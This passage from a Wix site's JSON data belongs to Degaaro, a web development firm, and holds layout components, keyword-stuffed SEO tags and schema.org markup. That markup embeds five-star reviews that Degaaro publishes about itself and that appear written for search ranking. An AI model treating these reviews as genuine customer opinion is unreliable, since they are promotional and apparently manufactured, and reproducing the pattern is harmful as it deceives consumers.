m-j9pejndu","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"background":{"type":"BackgroundMedia","id":"dataItem-k63he94o","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"color":"#35C68B","colorOpacity":1,"alignType":"center","fittingType":"fill","scrollType":"none","colorOverlay":"","colorOverlayOpacity":0,"showOverlayForMediaType":"WixVideo"},"cssStyle":{"cssBorder":{"width":{"top":{"value":0,"unit":"px"},"right":{"value":0,"unit":"px"},"bottom":{"value":0,"unit":"px"},"left":{"value":0,"unit":"px"}},"style":{"top":"solid","right":"solid","left":"solid","bottom":"solid"},"color":{"top":{"red":176,"green":169,"blue":134,"alpha":1},"right":{"red":176,"green":169,"blue":134,"alpha":1},"left":{"red":176,"green":169,"blue":134,"alpha":1},"bottom":{"red":176,"green":169,"blue":134,"alpha":1}}},"cssBorderRadius":{"topLeft":{"value":0,"unit":"px"},"topRight":{"value":0,"unit":"px"},"bottomLeft":{"value":0,"unit":"px"},"bottomRight":{"value":0,"unit":"px"}}},"themeMappings":{},"charas":"design-j9ps4634","dataChangeBehaviors":[]},"dataItem-k63he940__item-j9pejllk":{"type":"MediaContainerDesignData","id":"dataItem-k63he940__item-j9pejllk","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"background":{"type":"BackgroundMedia","id":"dataItem-k63he94p","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"1.0","isHidden":false},"color":"#35C68B","colorOpacity":1,"alignType":"center","fittingType":"fill","scrollType":"none","colorOverlay":"","colorOverlayOpacity":0,"showOverlayForMediaType":"WixVideo"},"cssStyle":{"cssBorder":{"width":{"top":{"value":0,"unit":"px"},"right":{"value":0,"unit":"px"},"bottom":{"value":0,"unit":"px"},"left":{"value":0,"unit":"px"}},"style":{"top":"solid","right":"solid","left":"solid","bottom":"solid"},"color":{"top":{"red":176,"green":169,"blue":134,"alpha":1},"right":{"red":176,"green":169,"blue":134,"alpha":1},"left":{"red":176,"green":169,"blue":134,"alpha":1},"bottom":{"red":176,"green":169,"blue":134,"alpha":1}}},"cssBorderRadius":{"topLeft":{"value":0,"unit":"px"},"topRight":{"value":0,"unit":"px"},"bottomLeft":{"value":0,"unit":"px"},"bottomRight":{"value":0,"unit":"px"}}},"themeMappings":{},"charas":"design-j9ps4636","dataChangeBehaviors":[]}},"mobile_hints":{},"component_properties":{},"anchors_data":{},"breakpoints_data":{},"layout_data":{},"variants_data":{},"theme_data":{},"transformations_data":{},"transitions_data":{}}},"masterPage":{"structure":{"DESKTOP":{"SITE_BACKGROUND":{"id":"SITE_BACKGROUND","metaData":{"pageId":"masterPage"},"parent":"BOLT_SITE","componentType":"wysiwyg.viewer.components.SiteBackground","skin":"wysiwyg.viewer.skins.siteBackgroundSkin","layout":{},"styleId":"siteBackground"},"masterPage":{"id":"masterPage","type":"Document","metaData":{"pageId":"masterPage"},"componentType":"mobile.core.components.MasterPage","dataQuery":"#masterPage","modes":{"definitions":[{"type":"SHOW_ON_SOME_PAGES","modeId":"masterPage-mode-jxs2cdiw","label":"SOSP-members_pages_group","settings":{"pagesGroupId":"#dataItem-jxs2c99b"}}],"overrides":[]},"layout":{"y":0,"rotationInDegrees":0,"anchors":[{"distance":0,"type":"BOTTOM_TOP","locked":false,"targetComponent":"PAGES_CONTAINER"}]},"components":["SITE_HEADER","SITE_FOOTER","PAGES_CONTAINER","CONTROLLER_COMP_CUSTOM_ID","comp-jxs1rpcg"]},"SITE_HEADER":{"id":"SITE_HEADER","type":"Container","metaData":{"pageId":"masterPage"},"parent":"masterPage","componentType":"wysiwyg.viewer.components.HeaderContainer","skin":"wysiwyg.viewer.skins.screenwidthcontainer.IronScreen","connectionQuery":"connection-jk6nfckr","layout":{"width":980,"height":76,"x":0,"y":0,"scale":1,"rotationInDegrees":0,"fixedPosition":true,"zIndex":48},"behaviorQuery":"behavior-jze8z71a","styleId":"style-k1yvmakm","components":["comp-k9z9jd5d","comp-k1zbutgd","comp-k4zi48vl","comp-k4zi47yi","comp-jyoh3w19","comp-jxs2c9jc"]},"SITE_FOOTER":{"id":"SITE_FOOTER","type":"Container","metaData":{"pageId":"masterPage"},"parent":"masterPage","componentType":"wysiwyg.viewer.components.FooterContainer","skin":"wysiwyg.viewer.skins.screenwidthcontainer.DefaultScreen","connectionQuery":"connection-jk6nfcl4","layout":{"width":980,"height":185,"x":0,"y":20376,"scale":1,"rotationInDegrees":0,"fixedPosition":false,"overflow":"hidden"},"styleId":"style-k21gp004","components":["comp-jxsknqy4","comp-jy0w5dph","comp-k1ag79ry","comp-jxwqurgy","comp-k5twj5el","comp-jxtpux59","comp-k7x0tmti","comp-jxsko5jo","comp-jb25tz25"]},"PAGES_CONTAINER":{"id":"PAGES_CONTAINER","type":"Container","metaData":{"pageId":"masterPage"},"parent":"masterPage","componentType":"wysiwyg.viewer.components.PagesContainer","skin":"wysiwyg.viewer.skins.screenwidthcontainer.BlankScreen","connectionQuery":"connection-jk6nfckk","layout":{"width":980,"height":20300,"x":0,"y":76,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"pc1","components":["SITE_PAGES"]},"comp-jxs1rpcg":{"id":"comp-jxs1rpcg","type":"Component","metaData":{"pageId":"masterPage"},"parent":"masterPage","componentType":"wysiwyg.viewer.components.tpapps.TPAGluedWidget","skin":"wysiwyg.viewer.skins.TPAWidgetSkin","dataQuery":"#dataItem-jxs1rpnw","connectionQuery":"connection-jxs1rpsq","propertyQuery":"propItem-jxs1rpny","layout":{"width":100,"height":90,"x":0,"y":438,"scale":1,"rotationInDegrees":0,"fixedPosition":true,"zIndex":52},"styleId":"style-jxs1sxql"},"comp-k9z9jd5d":{"id":"comp-k9z9jd5d","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_HEADER","componentType":"wysiwyg.viewer.components.WPhoto","dataQuery":"#dataItem-k9z9jdhn","connectionQuery":"connection-k9z9jds5","propertyQuery":"propItem-k9z9jdhr","layout":{"width":61,"height":61,"x":30,"y":7,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"ca1"},"comp-k1zbutgd":{"id":"comp-k1zbutgd","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_HEADER","componentType":"wysiwyg.viewer.components.menus.DropDownMenu","skin":"wysiwyg.common.components.dropdownmenu.viewer.skins.TextOnlyMenuButtonSkin","dataQuery":"#dataItem-k1zbutiu","connectionQuery":"connection-k1zbutyu","propertyQuery":"propItem-k1zbutiz","layout":{"width":495,"height":50,"x":236,"y":10,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-k1zbvc7f"},"comp-jxsknqy4":{"id":"comp-jxsknqy4","type":"Container","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.Group","skin":"wysiwyg.viewer.components.GroupSkin","connectionQuery":"connection-jxsknr3k","layout":{"width":213,"height":20,"x":-87,"y":14,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"behaviorQuery":"behavior-jxsknyaf","components":["comp-jxskhzm5","comp-jxskj6z2"]},"comp-jy0w5dph":{"id":"comp-jy0w5dph","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-jy0w5dtg","connectionQuery":"connection-jy0w5jeg","propertyQuery":"propItem-jy0w5dtl","layout":{"width":46,"height":20,"x":96,"y":14,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-k1ag79ry":{"id":"comp-k1ag79ry","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k1ag79tv","connectionQuery":"connection-k1ag79uf","propertyQuery":"propItem-k1ag79u7","layout":{"width":149,"height":20,"x":-160,"y":12,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-k5twj5el":{"id":"comp-k5twj5el","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k5twj5g6","connectionQuery":"connection-k5twj64g","propertyQuery":"propItem-k5twj6xb","layout":{"width":83,"height":20,"x":725,"y":12,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-jxtpux59":{"id":"comp-jxtpux59","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-jxtpux6j","connectionQuery":"connection-jxtpuxc5","propertyQuery":"propItem-jy0w4z6p","layout":{"width":108,"height":17,"x":980,"y":21,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-k7x0tmti":{"id":"comp-k7x0tmti","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-k7x0tmum","connectionQuery":"connection-k7x0tr9c","propertyQuery":"propItem-k7x0tmuo","layout":{"width":176,"height":17,"x":980,"y":52,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-jxsko5jo":{"id":"comp-jxsko5jo","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.SiteButton","skin":"wysiwyg.viewer.skins.button.TextOnlyButtonSkin","dataQuery":"#dataItem-jxsko5km","connectionQuery":"connection-jxsko8g0","propertyQuery":"propItem-jxsko5kn","layout":{"width":142,"height":45,"x":440,"y":96,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-jxskoccf"},"comp-jb25tz25":{"id":"comp-jb25tz25","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.WRichText","dataQuery":"#dataItem-jb25tz26","connectionQuery":"connection-jk6nfckx","propertyQuery":"propItem-jb25tz261","layout":{"width":382,"height":19,"x":299,"y":155,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-jxskhzm5":{"id":"comp-jxskhzm5","type":"Component","metaData":{"pageId":"masterPage"},"parent":"comp-jxsknqy4","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-jxskhzwo","connectionQuery":"connection-jxski09w","propertyQuery":"propItem-jy0w4z6s","layout":{"width":76,"height":20,"x":0,"y":0,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"comp-jxskj6z2":{"id":"comp-jxskj6z2","type":"Component","metaData":{"pageId":"masterPage"},"parent":"comp-jxsknqy4","componentType":"wysiwyg.viewer.components.WRichText","skin":"wysiwyg.viewer.skins.WRichTextNewSkin","dataQuery":"#dataItem-jxskj70p","connectionQuery":"connection-jxskj70p1","propertyQuery":"propItem-jy0w4z6v","layout":{"width":120,"height":20,"x":93,"y":0,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"txtNew"},"SITE_PAGES":{"id":"SITE_PAGES","type":"Container","metaData":{"pageId":"masterPage"},"parent":"PAGES_CONTAINER","componentType":"wysiwyg.viewer.components.PageGroup","skin":"wysiwyg.viewer.skins.PageGroupSkin","connectionQuery":"connection-jk6nfck9","propertyQuery":"SITE_PAGES","layout":{"width":980,"height":20300,"x":0,"y":0,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"components":[]},"CONTROLLER_COMP_CUSTOM_ID":{"id":"CONTROLLER_COMP_CUSTOM_ID","type":"Component","metaData":{"pageId":"masterPage"},"parent":"masterPage","componentType":"platform.components.AppController","skin":"platform.components.skins.controllerSkin","dataQuery":"#CONTROLLER_COMP_CUSTOM_ID","connectionQuery":"connection-jxs2c8ub","layout":{"width":60,"height":96,"x":20,"y":15,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-jxs2c8qt"},"comp-k4zi48vl":{"id":"comp-k4zi48vl","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_HEADER","componentType":"platform.components.AppController","dataQuery":"#dataItem-k4zi48zw","connectionQuery":"connection-k4zi49ey","layout":{"width":60,"height":60,"x":627,"y":0,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"controller1"},"SOSP_CONTAINER_CUSTOM_ID":{"id":"SOSP_CONTAINER_CUSTOM_ID","type":"Container","metaData":{"pageId":"masterPage"},"parent":false,"componentType":"wysiwyg.viewer.components.SiteRegionContainer","modes":{"overrides":[{"modeIds":["masterPage-mode-jxs2cdiw"],"isHiddenByModes":false}],"isHiddenByModes":true},"connectionQuery":"connection-jxs2c95b","layout":{"width":291,"height":852,"x":0,"y":134,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-jxs2c924","components":["comp-jxs2c98n","comp-jxs2caek"]},"comp-k4zi47yi":{"id":"comp-k4zi47yi","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_HEADER","componentType":"wixui.SearchBox","skin":"wixui.skins.SearchBox","dataQuery":"#dataItem-k4zi480q","connectionQuery":"connection-k4zi48ha","propertyQuery":"propItem-k4zi480s","layout":{"width":152,"height":39,"x":741,"y":16,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-k4zi480t"},"comp-jyoh3w19":{"id":"comp-jyoh3w19","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_HEADER","componentType":"wysiwyg.viewer.components.LanguageSelector","skin":"wysiwyg.viewer.skins.LanguageSelectorSkin","connectionQuery":"connection-jyoh3w6i","propertyQuery":"propItem-jyoh3w6c","layout":{"width":80,"height":22,"x":909,"y":25,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-jyoh3w6e"},"comp-jxs2c9jc":{"id":"comp-jxs2c9jc","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_HEADER","componentType":"wysiwyg.viewer.components.LoginSocialBar","skin":"wysiwyg.viewer.skins.LoginSocialBarSkin","dataQuery":"#dataItem-jxs2c9kv","connectionQuery":"connection-jxs2c9kw1","propertyQuery":"propItem-jxs2c9kv1","layout":{"width":152,"height":42,"x":1002,"y":15,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-jxs2c9kw"},"comp-jxwqurgy":{"id":"comp-jxwqurgy","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SITE_FOOTER","componentType":"wysiwyg.viewer.components.LinkBar","skin":"wysiwyg.viewer.skins.LinkBarNoBGSkin","dataQuery":"#dataItem-jxwqurjp","connectionQuery":"connection-jxwqurmi","propertyQuery":"propItem-jxwqurjy","layout":{"width":117,"height":24,"x":155,"y":15,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"lb1"},"comp-jxs2c98n":{"id":"comp-jxs2c98n","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SOSP_CONTAINER_CUSTOM_ID","componentType":"wysiwyg.common.components.verticalmenu.viewer.VerticalMenu","skin":"wysiwyg.common.components.verticalmenu.viewer.skins.VerticalMenuSolidColorSkin","dataQuery":"#dataItem-jxs2c9a5","connectionQuery":"connection-jxs2c9do","propertyQuery":"propItem-jxs2c9a7","layout":{"width":250,"height":442,"x":20,"y":400,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"style-jxs2c9a71"},"comp-jxs2caek":{"id":"comp-jxs2caek","type":"Component","metaData":{"pageId":"masterPage"},"parent":"SOSP_CONTAINER_CUSTOM_ID","componentType":"wysiwyg.viewer.components.tpapps.TPAWidget","skin":"wysiwyg.viewer.skins.TPAWidgetSkin","dataQuery":"#dataItem-jxs2cbh2","connectionQuery":"connection-jxs2cblp","layout":{"width":250,"height":330,"x":20,"y":60,"scale":1,"rotationInDegrees":0,"fixedPosition":false},"styleId":"tpaw0"}}},"data":{"behaviors_data":{},"connections_data":{},"document_data":{"e2iey":{"type":"Page","id":"e2iey","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"2.0","isHidden":false},"title":"Web Development","hideTitle":true,"icon":"","descriptionSEO":"Best web development company in india is degaaro and it has experts of web development. Best web developoment company in India get service of web development by experts of web development. We are the best web development company in india and we have served our customers with best web development.","metaKeywordsSEO":"","pageTitleSEO":"Best web development company in India - Degaaro experts of Web & App","pageUriSEO":"best-web-development-company-in-ind","hidePage":false,"isMobileLandingPage":false,"underConstruction":false,"tpaApplicationId":0,"pageSecurity":{"requireLogin":false,"passwordDigest":"","dialogLanguage":""},"isPopup":false,"indexable":true,"isLandingPage":false,"pageBackgrounds":{"desktop":{"custom":true,"ref":{"type":"BackgroundMedia","id":"e2iey_desktop_bg","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"2.0","isHidden":false},"color":"#FFFFFF","alignType":"top","fittingType":"fill","scrollType":"fixed"},"isPreset":true},"mobile":{"custom":true,"ref":{"type":"BackgroundMedia","id":"e2iey_mobile_bg","metaData":{"pageId":"e2iey","isPreset":false,"schemaVersion":"2.0","isHidden":false},"color":"#FFFFFF","alignType":"top","fittingType":"fill","scrollType":"fixed","colorOverlay":"","colorOverlayOpacity":0},"isPreset":true,"mediaSizing":"viewport"}},"translationData":{"uriSEOTranslated":false},"advancedSeoData":"{\"tags\":[{\"type\":\"title\",\"children\":\"Best web development company in India - Degaaro experts of Web & App\"},{\"type\":\"meta\",\"props\":{\"name\":\"description\",\"content\":\"Best web development company in india is degaaro and it has experts of web development. Best web developoment company in India get service of web development by experts of web development. We are the best web development company in india and we have served our customers with best web development.\"}},{\"type\":\"script\",\"props\":{\"type\":\"application\/ld+json\"},\"children\":\"{\\n  \\\"@context\\\": \\\"https:\/\/schema.org\/\\\", \\n  \\\"@type\\\": \\\"Product\\\", \\n  \\\"name\\\": \\\"Best web development company in india\\\",\\n  \\\"image\\\": \\\"https:\/\/static.wixstatic.com\/media\/fcd11e_d6103447b1ad425d9b2ebca2d1213344~mv2.jpg\/v1\/fill\/w_226,h_226,al_c,lg_1,q_80,usm_1.20_1.00_0.01\/Free_Sample_By_Wix.webp\\\",\\n  \\\"description\\\": \\\"Best web development company in india is degaaro and you can get best web development company in india services on a very fair price live chat with us to get started with the best web development company in india.\\\",\\n  \\\"brand\\\": \\\"Degaaro\\\",\\n  \\\"sku\\\": \\\"deg4\\\",\\n  \\\"gtin8\\\": \\\"degaaro11\\\",\\n  \\\"offers\\\": {\\n    \\\"@type\\\": \\\"Offer\\\",\\n    \\\"url\\\": \\\"https:\/\/www.degaaro.com\/best-web-development-company-in-ind\\\",\\n    \\\"priceCurrency\\\": \\\"USD\\\",\\n    \\\"price\\\": \\\"199\\\",\\n    \\\"priceValidUntil\\\": \\\"2022-01-01\\\",\\n    \\\"availability\\\": \\\"https:\/\/schema.org\/InStock\\\",\\n    \\\"itemCondition\\\": \\\"https:\/\/schema.org\/NewCondition\\\"\\n  },\\n  \\\"aggregateRating\\\": {\\n    \\\"@type\\\": \\\"AggregateRating\\\",\\n    \\\"ratingValue\\\": \\\"5\\\",\\n    \\\"bestRating\\\": \\\"5\\\",\\n    \\\"worstRating\\\": \\\"5\\\",\\n    \\\"ratingCount\\\": \\\"1\\\",\\n    \\\"reviewCount\\\": \\\"1\\\"\\n  },\\n  \\\"review\\\": {\\n    \\\"@type\\\": \\\"Review\\\",\\n    \\\"name\\\": \\\"Donald\\\",\\n    \\\"reviewBody\\\": \\\"Amazing, This is the best web development in india worth the title and they did my job in one day amazing web development service by degaaro.\\\",\\n    \\\"reviewRating\\\": {\\n      \\\"@type\\\": \\\"Rating\\\",\\n      \\\"ratingValue\\\": \\\"5\\\",\\n      \\\"bestRating\\\": \\\"5\\\",\\n      \\\"worstRating\\\": \\\"5\\\"\\n    },\\n    \\\"datePublished\\\": \\\"2020-02-23\\\",\\n    \\\"author\\\": {\\\"@type\\\": \\\"Person\\\", \\\"name\\\": \\\"Donald\\\"},\\n    \\\"publisher\\\": {\\\"@type\\\": \\\"Organization\\\", \\\"name\\\": \\\"Degaaro\\\"}\\n  }\\n}\"},{\"type\":\"meta\",\"props\":{\"name\":\"keywords\",\"content\":\"best web development company in india, best web development company, best web development, web development, best web development, experts of web development, experts of web application development, web development company, best web development,\"},\"custom\":true}]}"},"dataItem-jxs1rpnw":{"type":"TPAWidget","id":"dataItem-jxs1rpnw","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"applicationId":"5490","appDefinitionId":"14517e1a-3ff0-af98-408e-2bd6953c36a2","widgetId":"14517f3f-ffc5-eced-f592-980aaa0bbb5c"},"masterPage":{"type":"Document","id":"masterPage","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"siteName":"Template Base","mainPage":{"type":"Page","id":"catyp","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"2.0","isHidden":false},"title":"Home","hideTitle":true,"icon":"","descriptionSEO":"Best website development company in India. Best website development company Degaaro is the best web & app development company and experts of web & app development, get your website development quote free call us to get your website development started, E-Commerce website development in India and US.","metaKeywordsSEO":"","pageTitleSEO":"Best Website Development Company in India - Degaaro Web & App Experts","pageUriSEO":"blank","hidePage":false,"isMobileLandingPage":false,"underConstruction":false,"tpaApplicationId":0,"pageSecurity":{"requireLogin":false,"passwordDigest":"","dialogLanguage":""},"isPopup":false,"indexable":true,"isLandingPage":false,"pageBackgrounds":{"desktop":{"custom":true,"isPreset":true},"mobile":{"custom":true,"isPreset":true,"mediaSizing":"viewport"}},"translationData":{"uriSEOTranslated":false},"cacheMaxAgeHours":24,"advancedSeoData":"{\"tags\":[{\"type\":\"meta\",\"props\":{\"property\":\"og:image\",\"content\":\"nsplsh_6d5f4852664c686741426f~mv2_d_3882_2584_s_4_2.jpg\"},\"meta\":{\"width\":3882,\"height\":2584}},{\"type\":\"title\",\"children\":\"Best Website Development Company in India - Degaaro Web & App Experts\"},{\"type\":\"meta\",\"props\":{\"name\":\"description\",\"content\":\"Best website development company in India. Best website development company Degaaro is the best web & app development company and experts of web & app development, get your website development quote free call us to get your website development started, E-Commerce website development in India and US.\"}},{\"type\":\"script\",\"props\":{\"type\":\"application\/ld+json\"},\"children\":\"{\\n  \\\"@context\\\": \\\"https:\/\/schema.org\/\\\", \\n  \\\"@type\\\": \\\"Product\\\", \\n  \\\"name\\\": \\\"Best website development company in india\\\",\\n  \\\"image\\\": \\\"https:\/\/static.wixstatic.com\/media\/fcd11e_d6103447b1ad425d9b2ebca2d1213344~mv2.jpg\/v1\/fill\/w_226,h_226,al_c,lg_1,q_80,usm_1.20_1.00_0.01\/Free_Sample_By_Wix.webp\\\",\\n  \\\"description\\\": \\\"Best website development company in India is Degaaro. Best website development in India does website development and it is the best website development company inn India. Degaaro is serving with the best website development company in India service to everyone in the world.\\\",\\n  \\\"brand\\\": \\\"Degaaro\\\",\\n  \\\"sku\\\": \\\"Deg1\\\",\\n  \\\"gtin8\\\": \\\"Deg11\\\",\\n  \\\"offers\\\": {\\n    \\\"@type\\\": \\\"Offer\\\",\\n    \\\"url\\\": \\\"https:\/\/www.degaaro.com\\\",\\n    \\\"priceCurrency\\\": \\\"USD\\\",\\n    \\\"price\\\": \\\"300\\\",\\n    \\\"priceValidUntil\\\": \\\"2021-01-01\\\",\\n    \\\"availability\\\": \\\"https:\/\/schema.org\/InStock\\\",\\n    \\\"itemCondition\\\": \\\"https:\/\/schema.org\/NewCondition\\\"\\n  },\\n  \\\"aggregateRating\\\": {\\n    \\\"@type\\\": \\\"AggregateRating\\\",\\n    \\\"ratingValue\\\": \\\"5\\\",\\n    \\\"bestRating\\\": \\\"5\\\",\\n    \\\"worstRating\\\": \\\"5\\\",\\n    \\\"ratingCount\\\": \\\"4\\\",\\n    \\\"reviewCount\\\": \\\"4\\\"\\n  },\\n  \\\"review\\\": [{\\n    \\\"@type\\\": \\\"Review\\\",\\n    \\\"name\\\": \\\"Adam\\\",\\n    \\\"reviewBody\\\": \\\"Best website development company in India, A very nice team of developers there at degaaro, Best website development company in india title is worth for them because i have taken their services personally and trust me it is the best website development company in india, I was amazed how fast they was and they did the whole designing in just two days. Amazing job by the best website development company in India Degaaro.\\\",\\n    \\\"reviewRating\\\": {\\n      \\\"@type\\\": \\\"Rating\\\",\\n      \\\"ratingValue\\\": \\\"5\\\",\\n      \\\"bestRating\\\": \\\"5\\\",\\n      \\\"worstRating\\\": \\\"5\\\"\\n    },\\n    \\\"datePublished\\\": \\\"2020-01-23\\\",\\n    \\\"author\\\": {\\\"@type\\\": \\\"Person\\\", \\\"name\\\": \\\"Adam\\\"},\\n    \\\"publisher\\\": {\\\"@type\\\": \\\"Organization\\\", \\\"name\\\": \\\"Degaaro\\\"}\\n  },{\\n    \\\"@type\\\": \\\"Review\\\",\\n    \\\"name\\\": \\\"Daniel Smith\\\",\\n    \\\"reviewBody\\\": \\\"Wow! Best website development company in India and here as well. They were so fast i do not feel any problem being here at California. They are the best website development company in india and i trust them for this because their excited behaviour made me feel very good i was feeling like my project is in safe hands and they did it. Amazing job by the best website development company in india degaaro.\\\",\\n    \\\"reviewRating\\\": {\\n      \\\"@type\\\": \\\"Rating\\\",\\n      \\\"ratingValue\\\": \\\"5\\\",\\n      \\\"bestRating\\\": \\\"5\\\",\\n      \\\"worstRating\\\": \\\"5\\\"\\n    },\\n    \\\"datePublished\\\": \\\"2019-09-10\\\",\\n    \\\"author\\\": {\\\"@type\\\": \\\"Person\\\", \\\"name\\\": \\\"Daniel\\\"},\\n    \\\"publisher\\\": {\\\"@type\\\": \\\"Organization\\\", \\\"name\\\": \\\"Degaaro\\\"}\\n  },{\\n    \\\"@type\\\": \\\"Review\\\",\\n    \\\"name\\\": \\\"Tina\\\",\\n    \\\"reviewBody\\\": \\\"Many Many Thanks To The Best Website Development Company in India Degaaro. Amazing job done! You guys are worthy for the title Best website development company in India and the whole world. I would rather say that you guys are the best website development company in India because i Trust indian developers like you best website development company in India.\\\",\\n    \\\"reviewRating\\\": {\\n      \\\"@type\\\": \\\"Rating\\\",\\n      \\\"ratingValue\\\": \\\"5\\\",\\n      \\\"bestRating\\\": \\\"5\\\",\\n      \\\"worstRating\\\": \\\"5\\\"\\n    },\\n    \\\"datePublished\\\": \\\"2019-10-15\\\",\\n    \\\"author\\\": {\\\"@type\\\": \\\"Person\\\", \\\"name\\\": \\\"Tina\\\"},\\n    \\\"publisher\\\": {\\\"@type\\\": \\\"Organization\\\", \\\"name\\\": \\\"Degaaro\\\"}\\n  },{\\n    \\\"@type\\\": \\\"Review\\\",\\n    \\\"name\\\": \\\"Xient\\\",\\n    \\\"reviewBody\\\": \\\"Best website development company in India a very big thumbs up from xient technologies. We have been searching people like you to get connect and as we got you guys are the best website development company in india we are reviewing you as the best website development company in india now we are very close to the world for website development because we know who is the best website development company in india.\\\",\\n    \\\"reviewRating\\\": {\\n      \\\"@type\\\": \\\"Rating\\\",\\n      \\\"ratingValue\\\": \\\"5\\\",\\n      \\\"bestRating\\\": \\\"5\\\",\\n      \\\"worstRating\\\": \\\"5\\\"\\n    },\\n    \\\"datePublished\\\": \\\"2019-11-26\\\",\\n    \\\"author\\\": {\\\"@type\\\": \\\"Person\\\", \\\"name\\\": \\\"Xient\\\"},\\n    \\\"publisher\\\": {\\\"@type\\\": \\\"Organization\\\", \\\"name\\\": \\\"Degaaro\\\"}\\n  }]\\n}\"},{\"type\":\"meta\",\"props\":{\"name\":\"keywords\",\"content\":\"best website development company in india, website development company in greter noida, website develpers hire, hire freelancers, software development company, software development company, software development company near me, website development company, website development, android app development, android app developers, hire freelancers for website development, website design, web design, website designing company, website development price, website developers, hire website developers, website developemnt price, e commerce website development, website developers hire, website developers in delhi, web designing company in delhi, web designing in delhi ncr, web development company, web development company in greater noida, website development company in greater noida, website development, website developers for hire in greater noida, web development services in greater noida, web development companies in greater noida, software development in greater noida, software development companies in greater noida, software developers, software developers in greater noida, web application developers in greater noida web application developers, web application development, web application development in greater noida, web application, website development freelancers, website development price, best website development in delhi ncr, best software development company in greater noida, software development company in greater noida, software developers in greater noida, software development company in greater noida, software development in greater noida, software developers, hire software developers, indian webiste developers, best website development, development company in India,\"},\"custom\":true}]}"},"mainPageId":"catyp","renderModifiers":{"pageAutoShrink":true},"characterSets":["latin"],"usedFonts":[],"smSettings":{"smFirstDialogLogin":false,"socialLoginGoogleEnabled":true,"socialLoginFacebookEnabled":true},"ignoreBottomBottomAnchors":true,"accessibilitySettings":{"visualFocusDisabled":false},"layoutSettings":{"useDesktopSectionsLayout":true,"mechanism":"mesh","soapCompsAroundPagesContainer":true},"styleSettings":{"stylesPerPage":"1.0"},"mobileSettings":{"animationsEnabled":true}},"dataItem-k9z9jdhn":{"type":"Image","id":"dataItem-k9z9jdhn","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"title":"Wix certified partner","uri":"fcd11e_d5ece4734593456395a22a09d541662b~mv2.png","description":"","width":201,"height":201,"alt":"best website development company in india","name":"Pioneer.png","link":{"type":"PageLink","id":"dataItem-k9z9kn76","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"1.0","isHidden":false},"pageId":{"type":"Page","id":"catyp","metaData":{"pageId":"masterPage","isPreset":false,"schemaVersion":"2.0","isHidden":false},"title":"Home","hideTitle":true,"icon":"","descriptionSEO":"Best website development company in India. Best website development company Degaaro is the best web & app development company and experts of web & app development, get your website development quote free call us to get your website development started, E-Commerce website development in India and 